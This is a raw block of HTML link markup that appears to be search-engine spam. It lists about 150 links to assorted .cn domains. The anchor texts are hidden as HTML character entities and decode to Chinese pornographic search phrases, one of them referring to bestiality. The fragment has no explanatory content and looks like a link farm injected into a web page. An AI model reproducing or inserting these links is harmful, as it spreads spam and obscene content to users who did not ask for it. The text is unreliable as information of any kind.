<a href="http://ctmarket.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://86tour.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fww0628.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3116.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykby.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://cheongming.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://21win.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://zotar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elkitab.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://hwir.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twccq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://tiankaw.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4ujk.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tygerr.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://autohulu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lazybang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://mijidy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jqhg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tgywx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://inmumu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://vin-restaurant.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://cnsht.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://nysyw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://rkdak.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windowsba.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://huihepay.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vsilu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czcyx.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apione.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feicui08.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hjswc.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://etherchainytl.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://olzx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://carenne.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://puts.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://21win.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://kkt35.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://feicui08.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://g456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tosoo.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://vxidc.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://3dvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upblaze.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hazha.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://minewelt.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzshida.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://26az.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djm966.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://fbtu.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://aipw.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcjb.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://gslxm.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hwttk.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://isuoju.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
